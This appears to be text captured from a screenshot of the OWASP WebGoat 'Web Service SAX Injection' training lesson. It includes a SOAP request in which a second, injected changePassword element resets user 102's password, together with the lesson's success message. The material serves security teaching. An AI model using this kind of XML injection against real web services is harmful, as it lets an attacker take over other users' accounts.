 Web Service SAX Injection - Windows Internet Explorer
http://neo/WebGoat/attack?menu=1110
Google
Google
Go
Bookmarks
98 blocked
Check
AutoLink
AutoFill
Send to
Settings
View DOM Disable View Outline Validate Images Resize Misc Show Ruler
DevToolBar
Web Service SAX Injection
Page
Tools
Admin Functions
General
Code Quality
Unvalidated Parameters
Broken Access Control
Broken Authentication and
Session Management
Cross-Site Scripting (XSS)
Buffer Overflows
Injection Flaws
Improper Error Handling
Insecure Storage
Denial of Service
Insecure Configuration
Management
Web Services
How to Create a SOAP Request
WSDL Scanning
Web Service SAX Injection
Web Service SQL Injection
AJAX Security
Challenge
Restart this Lesson
Web Services communicate through the use of SOAP requests. These requests are submitted
to a web service in an attempt to execute a function defined in the web service definition
language (WSDL) file.
General Goal(s):
Some web interfaces make use of Web Services in the background. If the frontend relies on
the web service for all input validation, it may be possible to corrupt the XML that the web
interface sends.
In this exercise, try to change the password for a user other than 101.
* Congratulations. You have successfully completed this lesson.
Please change your password:
Go!
<?xml version='1.0' encoding='UTF-8'?>
<wsns0:Envelope
xmlns:xsi='http://www.w3.org/2001/XMLSchema-instance'
xmlns:xsd='http://www.w3.org/2001/XMLSchema'
xmlns:wsns0='http://schemas.xmlsoap.org/soap/envelope/'
xmlns:wsns1='http://lessons.webgoat.owasp.org'>
<wsns0:Body>
<wsns1:changePassword>
<id xsi:type='xsd:int'>101</id>
<password xsi:type='xsd:string'>newpassword</password>
</wsns1:changePassword> <wsns1:changePassword> <id
xsi:type='xsd:int'>102</id> <password
xsi:type='xsd:string'>notforyoutoknow</password>
</wsns1:changePassword>
</wsns0:Body>
</wsns0:Envelope>
You have changed the passsword for userid 102 to 'notforyoutoknow'
Done
Local intranet
100%